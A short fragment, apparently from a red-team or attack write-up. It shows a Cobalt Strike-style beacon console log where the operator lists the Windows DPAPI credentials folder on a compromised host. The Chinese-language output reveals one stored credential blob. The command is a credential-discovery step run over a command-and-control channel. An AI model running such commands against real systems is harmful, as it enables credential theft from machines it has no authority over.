 beacon> shell dir /a %userprofile%\appdata\local\microsoft\credentials\*
[*] Tasked beacon to run: dir /a %userprofile%\appdata\local\microsoft\credentials\*
[+] host called home, sent: 89 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 9456-DCA8
C:\Users\webadmin\appdata\local\microsoft\credentials 的目录
2022/10/23  14:07    <DIR>          .
2022/10/23  14:07    <DIR>          ..
2022/10/23  14:07               366 5FBB2585F99BA05366F08E52F1C1740B
1 个文件            366 字节
2 个目录 22,582,558,720 可用字节